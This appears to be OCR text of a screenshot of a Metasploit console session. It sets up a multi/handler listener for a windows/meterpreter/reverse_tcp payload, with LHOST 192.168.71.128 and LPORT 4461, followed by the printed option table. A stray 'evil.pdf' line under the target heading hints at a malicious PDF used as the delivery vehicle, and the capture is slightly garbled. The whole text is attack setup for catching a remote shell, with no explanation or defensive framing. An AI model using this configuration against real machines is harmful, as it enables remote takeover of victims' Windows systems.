 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.71.128
LHOST => 192.168.71.128
msf6 exploit(multi/handler) > set LPORT 4461
LPORT => 4461
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.71.128   yes       The listen address (an interface may be specified)
LPORT     4461             yes       The listen port
Exploit target:
evil.pdf
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >